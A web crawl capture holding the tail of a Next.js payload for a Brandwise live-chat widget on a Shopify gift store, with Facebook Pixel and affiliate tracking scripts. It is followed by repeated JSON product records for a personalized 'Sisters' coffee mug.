found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1769907845059},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[59660,[\"57344\",\"static/chunks/a5ca56ec-55c322e2fd21a27e.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"47142\",\"static/chunks/47142-41bc7cdd5052c015.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"2626\",\"static/chunks/2626-a8282bb1ca913e7f.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"72184\",\"static/chunks/72184-cb26ade9fb3581ee.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26582\",\"static/chunks/26582-798780cad0e6c6ee.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"14698\",\"static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"65494\",\"static/chunks/65494-7418735c30e3f170.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"63630\",\"static/chunks/63630-ef634ce5bf9e36d2.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"98833\",\"static/chunks/98833-183d29a7aa0c959f.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[\"rx722xeqfpp2038tzyx87t2efx7tqqdm\",\"rx75me0yej1fa2jh558pspm3b57tq891\",\"rx76an0ey5b8fx7tq6dbez0tdd7z3rvw\",\"rx7fa9nwxsfz34q4m2wpjgwqs57z2hdn\"],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3782,\"creditOnHold\":false,\"experimentalFeatures\":{\"useSQLCommentInbox\":true},\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh73w19phded2ar8pkx6tm2w0s80b85g\",\"userKey\":\"bw_1769907844733_tipya4qyc\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug.js
body_size: 1296
content:
{"id":7197163946066,"title":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug","handle":"sisters-sisters-are-we-and-forever-we-will-be-personalized-mug","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eMake every cup of morning caffeine extra special with a personalized coffee mug!\u003cbr\u003e\u003cbr\u003eThis personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. \u003cbr\u003eA useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMicrowave safe and dishwasher safe with a mild detergent\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eGlossy finish\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMade for both cold \u0026amp; hot beverages\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eEasy-grip handle\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eDurable ceramic\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e11oz \/ 15oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview \u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-11-29T20:01:41-08:00","created_at":"2023-11-22T19:50:00-08:00","vendor":"Makezbright","type":"Mug","tags":["And","Are","Be","Clipart_II200","Drinkware_Mug","Forever","Friends_Sisters","mother and daughter","Mug","Personalized","Sisters","We","Will"],"price":2195,"price_min":2195,"price_max":2595,"available":true,"price_varies":true,"compare_at_price":4390,"compare_at_price_min":4390,"compare_at_price_max":5190,"compare_at_price_varies":true,"variants":[{"id":41188380180562,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"UU56 - 11 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41188380213330,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"UU56 - 15 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683","options":[{"name":"Size","position":1,"values":["11 Oz","15 Oz"]}],"url":"\/products\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug","media":[{"alt":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts","id":23884631933010,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683","width":1200},{"alt":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts","id":23884631965778,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267","width":1200},{"alt":null,"id":23240299282514,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug.js
body_size: 704
content:
{"id":7197163946066,"title":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug","handle":"sisters-sisters-are-we-and-forever-we-will-be-personalized-mug","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eMake every cup of morning caffeine extra special with a personalized coffee mug!\u003cbr\u003e\u003cbr\u003eThis personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. \u003cbr\u003eA useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMicrowave safe and dishwasher safe with a mild detergent\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eGlossy finish\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMade for both cold \u0026amp; hot beverages\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eEasy-grip handle\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eDurable ceramic\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e11oz \/ 15oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both sides\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e\u003c\/span\u003eCustomized the front image with Hairstyles, Skin Colors and Names. The quote side will be fixed on our design. Pick your options to see the preview \u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e* Please double check your options\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cem\u003e\u003cstrong\u003e\u003cbr\u003e\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/p\u003e","published_at":"2023-11-29T20:01:41-08:00","created_at":"2023-11-22T19:50:00-08:00","vendor":"Makezbright","type":"Mug","tags":["And","Are","Be","Clipart_II200","Drinkware_Mug","Forever","Friends_Sisters","mother and daughter","Mug","Personalized","Sisters","We","Will"],"price":2195,"price_min":2195,"price_max":2595,"available":true,"price_varies":true,"compare_at_price":4390,"compare_at_price_min":4390,"compare_at_price_max":5190,"compare_at_price_varies":true,"variants":[{"id":41188380180562,"title":"11 Oz","option1":"11 Oz","option2":null,"option3":null,"sku":"UU56 - 11 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - 11 Oz","public_title":"11 Oz","options":["11 Oz"],"price":2195,"weight":1361,"compare_at_price":4390,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41188380213330,"title":"15 Oz","option1":"15 Oz","option2":null,"option3":null,"sku":"UU56 - 15 oz","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - 15 Oz","public_title":"15 Oz","options":["15 Oz"],"price":2595,"weight":1361,"compare_at_price":5190,"inventory_management":null,"barcode":null,"quantity_rule":{"min":1,"max":null,"increment":1},"quantity_price_breaks":[],"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267","\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683","options":[{"name":"Size","position":1,"values":["11 Oz","15 Oz"]}],"url":"\/products\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug","media":[{"alt":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts","id":23884631933010,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-594310.jpg?v=1762475683","width":1200},{"alt":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug - Makezbright Gifts","id":23884631965778,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug-591924.jpg?v=1718951267","width":1200},{"alt":null,"id":23240299282514,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0280\/0359\/8418\/files\/f3_4ccbde0c-95a3-44df-a5bf-1ca55e4bf309.png?v=1701246860","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://makezbrightgifts.com/products/sisters-sisters-are-we-and-forever-we-will-be-personalized-mug.js
body_size: 568
content:
{"id":7197163946066,"title":"Sisters - Sisters Are We And Forever We Will Be - Personalized Mug","handle":"sisters-sisters-are-we-and-forever-we-will-be-personalized-mug","description":"\u003cstyle type=\"text\/css\"\u003e\u003c!--\ntd {border: 1px solid #ccc;}br {mso-data-placement:same-cell;}\n--\u003e\u003c\/style\u003e\n\u003cp\u003eMake every cup of morning caffeine extra special with a personalized coffee mug!\u003cbr\u003e\u003cbr\u003eThis personalized mug will be the perfect celebratory present to mark your incredible friendship with your besties. Show your sisters\/besties\/brothers, even your pets how much they mean to you with our top-quality personalized gifts for your beloved ones. Just like your relationship, it's beautiful, durable, unique, and priceless. \u003cbr\u003eA useful gift to coffee lovers for a Christmas, Birthday, Valentine's Day, Father’s Day, Mother's Day, Anniversary or Graduation.\u003c\/p\u003e\n\u003ch4\u003e\u003cspan\u003eKey Features\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMicrowave safe and dishwasher safe with a mild detergent\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eGlossy finish\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eMade for both cold \u0026amp; hot beverages\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eEasy-grip handle\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eMaterial\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eDurable ceramic\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003eSize\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003e11oz \/ 15oz\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cspan\u003ePersonalization\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan\u003eImages are printed on both 